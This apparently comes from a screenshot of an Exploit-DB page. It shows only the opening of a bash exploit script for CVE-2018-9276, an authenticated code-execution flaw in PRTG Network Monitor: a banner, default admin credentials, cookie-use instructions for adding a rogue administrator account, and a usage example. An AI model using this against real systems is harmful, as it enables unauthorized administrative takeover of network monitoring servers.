 https://www.exploit-db.com/exploits/46527
Burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Copy
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\n# run the script to create a new user
'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
usage()
{
echo -e '\e[00;35m EXAMPLE USAGE:\e[00m\e[00;32m ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX;
OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1" \e[00m\n'
}